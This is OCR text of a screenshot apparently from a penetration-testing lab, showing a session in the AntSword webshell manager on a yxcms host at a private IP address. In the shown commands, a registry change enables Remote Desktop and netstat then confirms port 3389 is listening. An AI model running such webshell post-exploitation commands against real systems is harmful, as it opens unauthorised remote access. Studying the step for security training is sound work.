 中国蚁剑
122 KB/
AntSword 编辑 窗口 调试
>_ 192.168.43.37
C:\phpStudy\WWW\yxcms> netstat -nao | findstr "3389"
C:\phpStudy\WWW\yxcms> REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
操作成功完成。
C:\phpStudy\WWW\yxcms> netstat -nao | findstr "3389"
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 584
TCP [::]:3389 [::]:0 LISTENING 584
C:\phpStudy\WWW\yxcms>
A 简